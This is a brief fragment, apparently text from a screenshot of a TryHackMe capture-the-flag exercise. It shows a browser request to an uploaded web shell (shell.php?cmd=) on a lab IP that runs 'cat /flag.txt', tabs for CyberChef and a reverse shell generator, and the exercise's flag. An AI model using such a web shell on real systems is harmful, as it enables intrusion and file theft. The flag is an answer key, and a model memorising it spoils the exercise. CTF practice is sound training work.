 Not Secure http://10.81.164.207:8082/uploads/shell.php?cmd= cat /flag.txt
CyberChef Reverse Shell Generator
THM{202bb14ed12120b31300cfbbbdd35998786b44e5}